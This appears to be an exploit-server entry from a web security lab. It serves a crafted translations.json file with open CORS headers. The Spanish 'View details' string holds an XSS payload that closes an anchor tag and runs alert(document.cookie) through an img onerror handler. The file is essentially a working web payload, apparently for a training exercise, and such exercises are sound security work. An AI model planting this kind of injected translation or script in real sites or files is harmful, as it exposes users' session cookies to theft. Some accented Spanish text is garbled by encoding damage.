 File:
/resources/json/translations.json
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Access-Control-Allow-Origin: *
Body:
{
"en": {
"name": "English"
},
"es": {
"name": "espaÃÂÃÂ±ol",
"translations": {
"Return to list": "Volver a la lista",
"View details": "</a><img src=1 onerror='alert(document.cookie)' />",
"Description:": "DescripciÃÂÃÂ³n"
}
}
}
Store View exploit Access log